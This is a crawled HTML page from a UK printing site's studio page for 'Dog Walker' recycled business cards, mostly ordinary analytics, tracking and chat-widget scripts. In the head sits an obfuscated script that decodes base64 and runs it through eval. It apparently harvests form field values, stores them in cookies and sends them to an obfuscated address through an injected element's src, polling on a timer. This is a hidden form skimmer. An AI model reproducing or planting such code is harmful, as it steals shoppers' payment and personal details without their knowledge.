

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/recycled_dog-walker_design-baaagaib
body_size: 22776
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Recycled Business Cards, Dog Walker
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Dog Walker Recycled Business Cards for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Recycled Business Cards Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100476&amp;DesignID=10006081" /><meta property="og:description" content="Order your Dog Walker Recycled Business Cards for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Recycled Business Cards, Dog Walker" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./recycled_dog-walker_design-baaagaib?ItemID=100476&amp;DesignID=10006081" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="11/21/2025 9:49:29 AM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
